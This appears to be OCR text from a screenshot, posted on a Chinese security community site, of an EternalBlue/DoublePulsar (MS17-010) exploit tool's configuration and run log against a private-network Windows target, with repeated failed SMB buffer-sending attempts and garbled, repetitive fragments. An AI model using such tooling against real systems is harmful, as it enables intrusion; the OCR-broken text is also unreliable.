 方程式漏洞利用工具 by ZombieBoy X
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 192.168.93.30 TargetPort: 445
VerifyTarget: True VerifyBackdoor: True MaxExploitAttempts: 3 ValidateOnly: False
GroomAllocations: 12 OutConfig: stdout Target: WIN72K8R2 Attack
LogFile: C:\Users\Administrator\Desktop\ms17-010\fcstools\logs.txt
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
. [+] Sending large SMBv1 buffer. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
DONE.
Sending large SMBv1 buffer. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] Sending final SMBv2 buffers. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
. [+] Sending final SMBv2 buffers. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
. [+] Sending final SMBv2 buffers. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
. [+] Sending final SMBv2 buffers. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
. [+] Sending final SMBv2 buffers. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
. [+] Sending final SMBv2 buffers. ploit packet
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
DONE.
先知社区